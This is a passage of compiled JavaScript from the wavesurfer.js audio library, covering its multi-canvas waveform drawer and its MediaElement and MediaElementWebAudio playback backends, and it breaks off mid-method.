                        _this.maxCanvasElementWidth = Math.round(params.maxCanvasWidth / params.pixelRatio);
                        /**
                         * Whether or not the progress wave is rendered. If the `waveColor`
                         * and `progressColor` are the same color it is not.
                         *
                         * @type {boolean}
                         */

                        _this.hasProgressCanvas = params.waveColor != params.progressColor;
                        /**
                         * @type {number}
                         */

                        _this.halfPixel = 0.5 / params.pixelRatio;
                        /**
                         * List of `CanvasEntry` instances.
                         *
                         * @type {Array}
                         */

                        _this.canvases = [];
                        /**
                         * @type {HTMLElement}
                         */

                        _this.progressWave = null;
                        /**
                         * Class used to generate entries.
                         *
                         * @type {function}
                         */

                        _this.EntryClass = _drawer2.default;
                        /**
                         * Canvas 2d context attributes.
                         *
                         * @type {object}
                         */

                        _this.canvasContextAttributes = params.drawingContextAttributes;
                        /**
                         * Overlap added between entries to prevent vertical white stripes
                         * between `canvas` elements.
                         *
                         * @type {number}
                         */

                        _this.overlap = 2 * Math.ceil(params.pixelRatio / 2);
                        /**
                         * The radius of the wave bars. Makes bars rounded
                         *
                         * @type {number}
                         */

                        _this.barRadius = params.barRadius || 0;
                        return _this;
                    }
                    /**
                     * Initialize the drawer
                     */


                    _createClass(MultiCanvas, [{
                        key: "init",
                        value: function init() {
                            this.createWrapper();
                            this.createElements();
                        }
                        /**
                         * Create the canvas elements and style them
                         *
                         */

                    }, {
                        key: "createElements",
                        value: function createElements() {
                            this.progressWave = this.wrapper.appendChild(this.style(document.createElement('wave'), {
                                position: 'absolute',
                                zIndex: 3,
                                left: 0,
                                top: 0,
                                bottom: 0,
                                overflow: 'hidden',
                                width: '0',
                                display: 'none',
                                boxSizing: 'border-box',
                                borderRightStyle: 'solid',
                                pointerEvents: 'none'
                            }));
                            this.addCanvas();
                            this.updateCursor();
                        }
                        /**
                         * Update cursor style
                         */

                    }, {
                        key: "updateCursor",
                        value: function updateCursor() {
                            this.style(this.progressWave, {
                                borderRightWidth: this.params.cursorWidth + 'px',
                                borderRightColor: this.params.cursorColor
                            });
                        }
                        /**
                         * Adjust to the updated size by adding or removing canvases
                         */

                    }, {
                        key: "updateSize",
                        value: function updateSize() {
                            var _this2 = this;

                            var totalWidth = Math.round(this.width / this.params.pixelRatio);
                            var requiredCanvases = Math.ceil(totalWidth / (this.maxCanvasElementWidth + this.overlap)); // add required canvases

                            while (this.canvases.length < requiredCanvases) {
                                this.addCanvas();
                            } // remove older existing canvases, if any


                            while (this.canvases.length > requiredCanvases) {
                                this.removeCanvas();
                            }

                            var canvasWidth = this.maxCanvasWidth + this.overlap;
                            var lastCanvas = this.canvases.length - 1;
                            this.canvases.forEach(function (entry, i) {
                                if (i == lastCanvas) {
                                    canvasWidth = _this2.width - _this2.maxCanvasWidth * lastCanvas;
                                }

                                _this2.updateDimensions(entry, canvasWidth, _this2.height);

                                entry.clearWave();
                            });
                        }
                        /**
                         * Add a canvas to the canvas list
                         *
                         */

                    }, {
                        key: "addCanvas",
                        value: function addCanvas() {
                            var entry = new this.EntryClass();
                            entry.canvasContextAttributes = this.canvasContextAttributes;
                            entry.hasProgressCanvas = this.hasProgressCanvas;
                            entry.halfPixel = this.halfPixel;
                            var leftOffset = this.maxCanvasElementWidth * this.canvases.length; // wave

                            entry.initWave(this.wrapper.appendChild(this.style(document.createElement('canvas'), {
                                position: 'absolute',
                                zIndex: 2,
                                left: leftOffset + 'px',
                                top: 0,
                                bottom: 0,
                                height: '100%',
                                pointerEvents: 'none'
                            }))); // progress

                            if (this.hasProgressCanvas) {
                                entry.initProgress(this.progressWave.appendChild(this.style(document.createElement('canvas'), {
                                    position: 'absolute',
                                    left: leftOffset + 'px',
                                    top: 0,
                                    bottom: 0,
                                    height: '100%'
                                })));
                            }

                            this.canvases.push(entry);
                        }
                        /**
                         * Pop single canvas from the list
                         *
                         */

                    }, {
                        key: "removeCanvas",
                        value: function removeCanvas() {
                            var lastEntry = this.canvases[this.canvases.length - 1]; // wave

                            lastEntry.wave.parentElement.removeChild(lastEntry.wave); // progress

                            if (this.hasProgressCanvas) {
                                lastEntry.progress.parentElement.removeChild(lastEntry.progress);
                            } // cleanup


                            if (lastEntry) {
                                lastEntry.destroy();
                                lastEntry = null;
                            }

                            this.canvases.pop();
                        }
                        /**
                         * Update the dimensions of a canvas element
                         *
                         * @param {CanvasEntry} entry Target entry
                         * @param {number} width The new width of the element
                         * @param {number} height The new height of the element
                         */

                    }, {
                        key: "updateDimensions",
                        value: function updateDimensions(entry, width, height) {
                            var elementWidth = Math.round(width / this.params.pixelRatio);
                            var totalWidth = Math.round(this.width / this.params.pixelRatio); // update canvas dimensions

                            entry.updateDimensions(elementWidth, totalWidth, width, height); // style element

                            this.style(this.progressWave, {
                                display: 'block'
                            });
                        }
                        /**
                         * Clear the whole multi-canvas
                         */

                    }, {
                        key: "clearWave",
                        value: function clearWave() {
                            var _this3 = this;

                            util.frame(function () {
                                _this3.canvases.forEach(function (entry) {
                                    return entry.clearWave();
                                });
                            })();
                        }
                        /**
                         * Draw a waveform with bars
                         *
                         * @param {number[]|Number.<Array[]>} peaks Can also be an array of arrays
                         * for split channel rendering
                         * @param {number} channelIndex The index of the current channel. Normally
                         * should be 0. Must be an integer.
                         * @param {number} start The x-offset of the beginning of the area that
                         * should be rendered
                         * @param {number} end The x-offset of the end of the area that should be
                         * rendered
                         * @returns {void}
                         */

                    }, {
                        key: "drawBars",
                        value: function drawBars(peaks, channelIndex, start, end) {
                            var _this4 = this;

                            return this.prepareDraw(peaks, channelIndex, start, end, function (_ref) {
                                var absmax = _ref.absmax,
                                    hasMinVals = _ref.hasMinVals,
                                    height = _ref.height,
                                    offsetY = _ref.offsetY,
                                    halfH = _ref.halfH,
                                    peaks = _ref.peaks,
                                    ch = _ref.channelIndex;

                                // if drawBars was called within ws.empty we don't pass a start and
                                // don't want anything to happen
                                if (start === undefined) {
                                    return;
                                } // Skip every other value if there are negatives.


                                var peakIndexScale = hasMinVals ? 2 : 1;
                                var length = peaks.length / peakIndexScale;
                                var bar = _this4.params.barWidth * _this4.params.pixelRatio;
                                var gap = _this4.params.barGap === null ? Math.max(_this4.params.pixelRatio, ~~(bar / 2)) : Math.max(_this4.params.pixelRatio, _this4.params.barGap * _this4.params.pixelRatio);
                                var step = bar + gap;
                                var scale = length / _this4.width;
                                var first = start;
                                var last = end;
                                var i = first;

                                for (i; i < last; i += step) {
                                    var peak = peaks[Math.floor(i * scale * peakIndexScale)] || 0;
                                    var h = Math.round(peak / absmax * halfH);
                                    /* in case of silences, allow the user to specify that we
           * always draw *something* (normally a 1px high bar) */

                                    if (h == 0 && _this4.params.barMinHeight) h = _this4.params.barMinHeight;

                                    _this4.fillRect(i + _this4.halfPixel, halfH - h + offsetY, bar + _this4.halfPixel, h * 2, _this4.barRadius, ch);
                                }
                            });
                        }
                        /**
                         * Draw a waveform
                         *
                         * @param {number[]|Number.<Array[]>} peaks Can also be an array of arrays
                         * for split channel rendering
                         * @param {number} channelIndex The index of the current channel. Normally
                         * should be 0
                         * @param {number?} start The x-offset of the beginning of the area that
                         * should be rendered (If this isn't set only a flat line is rendered)
                         * @param {number?} end The x-offset of the end of the area that should be
                         * rendered
                         * @returns {void}
                         */

                    }, {
                        key: "drawWave",
                        value: function drawWave(peaks, channelIndex, start, end) {
                            var _this5 = this;

                            return this.prepareDraw(peaks, channelIndex, start, end, function (_ref2) {
                                var absmax = _ref2.absmax,
                                    hasMinVals = _ref2.hasMinVals,
                                    height = _ref2.height,
                                    offsetY = _ref2.offsetY,
                                    halfH = _ref2.halfH,
                                    peaks = _ref2.peaks,
                                    channelIndex = _ref2.channelIndex;

                                if (!hasMinVals) {
                                    var reflectedPeaks = [];
                                    var len = peaks.length;
                                    var i = 0;

                                    for (i; i < len; i++) {
                                        reflectedPeaks[2 * i] = peaks[i];
                                        reflectedPeaks[2 * i + 1] = -peaks[i];
                                    }

                                    peaks = reflectedPeaks;
                                } // if drawWave was called within ws.empty we don't pass a start and
                                // end and simply want a flat line


                                if (start !== undefined) {
                                    _this5.drawLine(peaks, absmax, halfH, offsetY, start, end, channelIndex);
                                } // always draw a median line


                                _this5.fillRect(0, halfH + offsetY - _this5.halfPixel, _this5.width, _this5.halfPixel, _this5.barRadius, channelIndex);
                            });
                        }
                        /**
                         * Tell the canvas entries to render their portion of the waveform
                         *
                         * @param {number[]} peaks Peaks data
                         * @param {number} absmax Maximum peak value (absolute)
                         * @param {number} halfH Half the height of the waveform
                         * @param {number} offsetY Offset to the top
                         * @param {number} start The x-offset of the beginning of the area that
                         * should be rendered
                         * @param {number} end The x-offset of the end of the area that
                         * should be rendered
                         * @param {channelIndex} channelIndex The channel index of the line drawn
                         */

                    }, {
                        key: "drawLine",
                        value: function drawLine(peaks, absmax, halfH, offsetY, start, end, channelIndex) {
                            var _this6 = this;

                            var _ref3 = this.params.splitChannelsOptions.channelColors[channelIndex] || {},
                                waveColor = _ref3.waveColor,
                                progressColor = _ref3.progressColor;

                            this.canvases.forEach(function (entry, i) {
                                _this6.setFillStyles(entry, waveColor, progressColor);

                                entry.drawLines(peaks, absmax, halfH, offsetY, start, end);
                            });
                        }
                        /**
                         * Draw a rectangle on the multi-canvas
                         *
                         * @param {number} x X-position of the rectangle
                         * @param {number} y Y-position of the rectangle
                         * @param {number} width Width of the rectangle
                         * @param {number} height Height of the rectangle
                         * @param {number} radius Radius of the rectangle
                         * @param {channelIndex} channelIndex The channel index of the bar drawn
                         */

                    }, {
                        key: "fillRect",
                        value: function fillRect(x, y, width, height, radius, channelIndex) {
                            var startCanvas = Math.floor(x / this.maxCanvasWidth);
                            var endCanvas = Math.min(Math.ceil((x + width) / this.maxCanvasWidth) + 1, this.canvases.length);
                            var i = startCanvas;

                            for (i; i < endCanvas; i++) {
                                var entry = this.canvases[i];
                                var leftOffset = i * this.maxCanvasWidth;
                                var intersection = {
                                    x1: Math.max(x, i * this.maxCanvasWidth),
                                    y1: y,
                                    x2: Math.min(x + width, i * this.maxCanvasWidth + entry.wave.width),
                                    y2: y + height
                                };

                                if (intersection.x1 < intersection.x2) {
                                    var _ref4 = this.params.splitChannelsOptions.channelColors[channelIndex] || {},
                                        waveColor = _ref4.waveColor,
                                        progressColor = _ref4.progressColor;

                                    this.setFillStyles(entry, waveColor, progressColor);
                                    entry.fillRects(intersection.x1 - leftOffset, intersection.y1, intersection.x2 - intersection.x1, intersection.y2 - intersection.y1, radius);
                                }
                            }
                        }
                        /**
                         * Returns whether to hide the channel from being drawn based on params.
                         *
                         * @param {number} channelIndex The index of the current channel.
                         * @returns {bool} True to hide the channel, false to draw.
                         */

                    }, {
                        key: "hideChannel",
                        value: function hideChannel(channelIndex) {
                            return this.params.splitChannels && this.params.splitChannelsOptions.filterChannels.includes(channelIndex);
                        }
                        /**
                         * Performs preparation tasks and calculations which are shared by `drawBars`
                         * and `drawWave`
                         *
                         * @param {number[]|Number.<Array[]>} peaks Can also be an array of arrays for
                         * split channel rendering
                         * @param {number} channelIndex The index of the current channel. Normally
                         * should be 0
                         * @param {number?} start The x-offset of the beginning of the area that
                         * should be rendered. If this isn't set only a flat line is rendered
                         * @param {number?} end The x-offset of the end of the area that should be
                         * rendered
                         * @param {function} fn The render function to call, e.g. `drawWave`
                         * @param {number} drawIndex The index of the current channel after filtering.
                         * @param {number?} normalizedMax Maximum modulation value across channels for use with relativeNormalization. Ignored when undefined
                         * @returns {void}
                         */

                    }, {
                        key: "prepareDraw",
                        value: function prepareDraw(peaks, channelIndex, start, end, fn, drawIndex, normalizedMax) {
                            var _this7 = this;

                            return util.frame(function () {
                                // Split channels and call this function with the channelIndex set
                                if (peaks[0] instanceof Array) {
                                    var channels = peaks;

                                    if (_this7.params.splitChannels) {
                                        var filteredChannels = channels.filter(function (c, i) {
                                            return !_this7.hideChannel(i);
                                        });

                                        if (!_this7.params.splitChannelsOptions.overlay) {
                                            _this7.setHeight(Math.max(filteredChannels.length, 1) * _this7.params.height * _this7.params.pixelRatio);
                                        }

                                        var overallAbsMax;

                                        if (_this7.params.splitChannelsOptions && _this7.params.splitChannelsOptions.relativeNormalization) {
                                            // calculate maximum peak across channels to use for normalization
                                            overallAbsMax = util.max(channels.map(function (channelPeaks) {
                                                return util.absMax(channelPeaks);
                                            }));
                                        }

                                        return channels.forEach(function (channelPeaks, i) {
                                            return _this7.prepareDraw(channelPeaks, i, start, end, fn, filteredChannels.indexOf(channelPeaks), overallAbsMax);
                                        });
                                    }

                                    peaks = channels[0];
                                } // Return and do not draw channel peaks if hidden.


                                if (_this7.hideChannel(channelIndex)) {
                                    return;
                                } // calculate maximum modulation value, either from the barHeight
                                // parameter or if normalize=true from the largest value in the peak
                                // set


                                var absmax = 1 / _this7.params.barHeight;

                                if (_this7.params.normalize) {
                                    absmax = normalizedMax === undefined ? util.absMax(peaks) : normalizedMax;
                                } // Bar wave draws the bottom only as a reflection of the top,
                                // so we don't need negative values


                                var hasMinVals = [].some.call(peaks, function (val) {
                                    return val < 0;
                                });
                                var height = _this7.params.height * _this7.params.pixelRatio;
                                var halfH = height / 2;
                                var offsetY = height * drawIndex || 0; // Override offsetY if overlay is true

                                if (_this7.params.splitChannelsOptions && _this7.params.splitChannelsOptions.overlay) {
                                    offsetY = 0;
                                }

                                return fn({
                                    absmax: absmax,
                                    hasMinVals: hasMinVals,
                                    height: height,
                                    offsetY: offsetY,
                                    halfH: halfH,
                                    peaks: peaks,
                                    channelIndex: channelIndex
                                });
                            })();
                        }
                        /**
                         * Set the fill styles for a certain entry (wave and progress)
                         *
                         * @param {CanvasEntry} entry Target entry
                         * @param {string} waveColor Wave color to draw this entry
                         * @param {string} progressColor Progress color to draw this entry
                         */

                    }, {
                        key: "setFillStyles",
                        value: function setFillStyles(entry) {
                            var waveColor = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.params.waveColor;
                            var progressColor = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : this.params.progressColor;
                            entry.setFillStyles(waveColor, progressColor);
                        }
                        /**
                         * Return image data of the multi-canvas
                         *
                         * When using a `type` of `'blob'`, this will return a `Promise`.
                         *
                         * @param {string} format='image/png' An optional value of a format type.
                         * @param {number} quality=0.92 An optional value between 0 and 1.
                         * @param {string} type='dataURL' Either 'dataURL' or 'blob'.
                         * @return {string|string[]|Promise} When using the default `'dataURL'`
                         * `type` this returns a single data URL or an array of data URLs,
                         * one for each canvas. When using the `'blob'` `type` this returns a
                         * `Promise` that resolves with an array of `Blob` instances, one for each
                         * canvas.
                         */

                    }, {
                        key: "getImage",
                        value: function getImage(format, quality, type) {
                            if (type === 'blob') {
                                return Promise.all(this.canvases.map(function (entry) {
                                    return entry.getImage(format, quality, type);
                                }));
                            } else if (type === 'dataURL') {
                                var images = this.canvases.map(function (entry) {
                                    return entry.getImage(format, quality, type);
                                });
                                return images.length > 1 ? images : images[0];
                            }
                        }
                        /**
                         * Render the new progress
                         *
                         * @param {number} position X-offset of progress position in pixels
                         */

                    }, {
                        key: "updateProgress",
                        value: function updateProgress(position) {
                            this.style(this.progressWave, {
                                width: position + 'px'
                            });
                        }
                    }]);

                    return MultiCanvas;
                }(_drawer.default);

                exports.default = MultiCanvas;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/mediaelement-webaudio.js":
            /*!**************************************!*\
  !*** ./src/mediaelement-webaudio.js ***!
  \**************************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                var _mediaelement = _interopRequireDefault(__webpack_require__(/*! ./mediaelement */ "./src/mediaelement.js"));

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                function _get(target, property, receiver) { if (typeof Reflect !== "undefined" && Reflect.get) { _get = Reflect.get; } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(receiver); } return desc.value; }; } return _get(target, property, receiver || target); }

                function _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }

                function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

                function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

                function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

                function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

                function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

                function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

                function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

                /**
                 * MediaElementWebAudio backend: load audio via an HTML5 audio tag, but playback with the WebAudio API.
                 * The advantage here is that the html5 <audio> tag can perform range requests on the server and not
                 * buffer the entire file in one request, and you still get the filtering and scripting functionality
                 * of the webaudio API.
                 * Note that in order to use range requests and prevent buffering, you must provide peak data.
                 *
                 * @since 3.2.0
                 */
                var MediaElementWebAudio = /*#__PURE__*/function (_MediaElement) {
                    _inherits(MediaElementWebAudio, _MediaElement);

                    var _super = _createSuper(MediaElementWebAudio);

                    /**
                     * Construct the backend
                     *
                     * @param {WavesurferParams} params Wavesurfer parameters
                     */
                    function MediaElementWebAudio(params) {
                        var _this;

                        _classCallCheck(this, MediaElementWebAudio);

                        _this = _super.call(this, params);
                        /** @private */

                        _this.params = params;
                        /** @private */

                        _this.sourceMediaElement = null;
                        return _this;
                    }
                    /**
                     * Initialise the backend, called in `wavesurfer.createBackend()`
                     */


                    _createClass(MediaElementWebAudio, [{
                        key: "init",
                        value: function init() {
                            this.setPlaybackRate(this.params.audioRate);
                            this.createTimer();
                            this.createVolumeNode();
                            this.createScriptNode();
                            this.createAnalyserNode();
                        }
                        /**
                         * Private method called by both `load` (from url)
                         * and `loadElt` (existing media element) methods.
                         *
                         * @param {HTMLMediaElement} media HTML5 Audio or Video element
                         * @param {number[]|Number.<Array[]>} peaks Array of peak data
                         * @param {string} preload HTML 5 preload attribute value
                         * @private
                         */

                    }, {
                        key: "_load",
                        value: function _load(media, peaks, preload) {
                            _get(_getPrototypeOf(MediaElementWebAudio.prototype), "_load", this).call(this, media, peaks, preload);

                            this.createMediaElementSource(media);
                        }
                        /**
                         * Create MediaElementSource node
                         *
                         * @since 3.2.0
                         * @param {HTMLMediaElement} mediaElement HTML5 Audio to load
                         */

                    }, {
                        key: "createMediaElementSource",
                        value: function createMediaElementSource(mediaElement) {
                            this.sourceMediaElement = this.ac.createMediaElementSource(mediaElement);
                            this.sourceMediaElement.connect(this.analyser);
                        }
                    }, {
                        key: "play",
                        value: function play(start, end) {
                            this.resumeAudioContext();
                            return _get(_getPrototypeOf(MediaElementWebAudio.prototype), "play", this).call(this, start, end);
                        }
                        /**
                         * This is called when wavesurfer is destroyed
                         *
                         */

                    }, {
                        key: "destroy",
                        value: function destroy() {
                            _get(_getPrototypeOf(MediaElementWebAudio.prototype), "destroy", this).call(this);

                            this.destroyWebAudio();
                        }
                    }]);

                    return MediaElementWebAudio;
                }(_mediaelement.default);

                exports.default = MediaElementWebAudio;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/mediaelement.js":
            /*!*****************************!*\
  !*** ./src/mediaelement.js ***!
  \*****************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                var _webaudio = _interopRequireDefault(__webpack_require__(/*! ./webaudio */ "./src/webaudio.js"));

                var util = _interopRequireWildcard(__webpack_require__(/*! ./util */ "./src/util/index.js"));

                function _getRequireWildcardCache() { if (typeof WeakMap !== "function") return null; var cache = new WeakMap(); _getRequireWildcardCache = function _getRequireWildcardCache() { return cache; }; return cache; }

                function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } if (obj === null || _typeof(obj) !== "object" && typeof obj !== "function") { return { default: obj }; } var cache = _getRequireWildcardCache(); if (cache && cache.has(obj)) { return cache.get(obj); } var newObj = {}; var hasPropertyDescriptor = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) { var desc = hasPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : null; if (desc && (desc.get || desc.set)) { Object.defineProperty(newObj, key, desc); } else { newObj[key] = obj[key]; } } } newObj.default = obj; if (cache) { cache.set(obj, newObj); } return newObj; }

                function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                function _get(target, property, receiver) { if (typeof Reflect !== "undefined" && Reflect.get) { _get = Reflect.get; } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(receiver); } return desc.value; }; } return _get(target, property, receiver || target); }

                function _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }

                function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

                function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

                function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

                function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

                function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

                function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

                function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

                /**
                 * MediaElement backend
                 */
                var MediaElement = /*#__PURE__*/function (_WebAudio) {
                    _inherits(MediaElement, _WebAudio);

                    var _super = _createSuper(MediaElement);

                    /**
                     * Construct the backend
                     *
                     * @param {WavesurferParams} params Wavesurfer parameters
                     */
                    function MediaElement(params) {
                        var _this;

                        _classCallCheck(this, MediaElement);

                        _this = _super.call(this, params);
                        /** @private */

                        _this.params = params;
                        /**
                         * Initially a dummy media element to catch errors. Once `_load` is
                         * called, this will contain the actual `HTMLMediaElement`.
                         * @private
                         */

                        _this.media = {
                            currentTime: 0,
                            duration: 0,
                            paused: true,
                            playbackRate: 1,
                            play: function play() {},
                            pause: function pause() {},
                            volume: 0
                        };
                        /** @private */

                        _this.mediaType = params.mediaType.toLowerCase();
                        /** @private */

                        _this.elementPosition = params.elementPosition;
                        /** @private */

                        _this.peaks = null;
                        /** @private */

                        _this.playbackRate = 1;
                        /** @private */

                        _this.volume = 1;
                        /** @private */

                        _this.isMuted = false;
                        /** @private */

                        _this.buffer = null;
                        /** @private */

                        _this.onPlayEnd = null;
                        /** @private */

                        _this.mediaListeners = {};
                        return _this;
                    }
                    /**
                     * Initialise the backend, called in `wavesurfer.createBackend()`
                     */


                    _createClass(MediaElement, [{
                        key: "init",
                        value: function init() {
                            this.setPlaybackRate(this.params.audioRate);
                            this.createTimer();
                        }
                        /**
                         * Attach event listeners to media element.
                         */

                    }, {
                        key: "_setupMediaListeners",
                        value: function _setupMediaListeners() {
                            var _this2 = this;

                            this.mediaListeners.error = function () {
                                _this2.fireEvent('error', 'Error loading media element');
                            };

                            this.mediaListeners.canplay = function () {
                                _this2.fireEvent('canplay');
                            };

                            this.mediaListeners.ended = function () {
                                _this2.fireEvent('finish');
                            }; // listen to and relay play, pause and seeked events to enable
                            // playback control from the external media element


                            this.mediaListeners.play = function () {
                                _this2.fireEvent('play');
                            };

                            this.mediaListeners.pause = function () {
                                _this2.fireEvent('pause');
                            };

                            this.mediaListeners.seeked = function (event) {
                                _this2.fireEvent('seek');
                            };

                            this.mediaListeners.volumechange = function (event) {
                                _this2.isMuted = _this2.media.muted;

                                if (_this2.isMuted) {
                                    _this2.volume = 0;
                                } else {
                                    _this2.volume = _this2.media.volume;
                                }

                                _this2.fireEvent('volume');
                            }; // reset event listeners


                            Object.keys(this.mediaListeners).forEach(function (id) {
                                _this2.media.removeEventListener(id, _this2.mediaListeners[id]);

                                _this2.media.addEventListener(id, _this2.mediaListeners[id]);
                            });
                        }
                        /**
                         * Create a timer to provide a more precise `audioprocess` event.
                         */

                    }, {
                        key: "createTimer",
                        value: function createTimer() {
                            var _this3 = this;

                            var onAudioProcess = function onAudioProcess() {
                                if (_this3.isPaused()) {
                                    return;
                                }

                                _this3.fireEvent('audioprocess', _this3.getCurrentTime()); // Call again in the next frame


                                util.frame(onAudioProcess)();
                            };

                            this.on('play', onAudioProcess); // Update the progress one more time to prevent it from being stuck in
                            // case of lower framerates

                            this.on('pause', function () {
                                _this3.fireEvent('audioprocess', _this3.getCurrentTime());
                            });
                        }
                        /**
                         * Create media element with url as its source,
                         * and append to container element.
                         *
                         * @param {string} url Path to media file
                         * @param {HTMLElement} container HTML element
                         * @param {number[]|Number.<Array[]>} peaks Array of peak data
                         * @param {string} preload HTML 5 preload attribute value
                         * @throws Will throw an error if the `url` argument is not a valid media
                         * element.
                         */

                    }, {
                        key: "load",
                        value: function load(url, container, peaks, preload) {
                            var media = document.createElement(this.mediaType);
                            media.controls = this.params.mediaControls;
                            media.autoplay = this.params.autoplay || false;
                            media.preload = preload == null ? 'auto' : preload;
                            media.src = url;
                            media.style.width = '100%';
                            var prevMedia = container.querySelector(this.mediaType);

                            if (prevMedia) {
                                container.removeChild(prevMedia);
                            }

                            container.appendChild(media);

                            this._load(media, peaks, preload);
                        }
                        /**
                         * Load existing media element.
                         *
                         * @param {HTMLMediaElement} elt HTML5 Audio or Video element
                         * @param {number[]|Number.<Array[]>} peaks Array of peak data
                         */

                    }, {
                        key: "loadElt",
                        value: function loadElt(elt, peaks) {
                            elt.controls = this.params.mediaControls;
                            elt.autoplay = this.params.autoplay || false;

                            this._load(elt, peaks, elt.preload);
                        }
                        /**
                         * Method called by both `load` (from url)
                         * and `loadElt` (existing media element) methods.
                         *
                         * @param {HTMLMediaElement} media HTML5 Audio or Video element
                         * @param {number[]|Number.<Array[]>} peaks Array of peak data
                         * @param {string} preload HTML 5 preload attribute value
                         * @throws Will throw an error if the `media` argument is not a valid media
                         * element.
                         * @private
                         */

                    }, {
                        key: "_load",
                        value: function _load(media, peaks, preload) {
                            // verify media element is valid
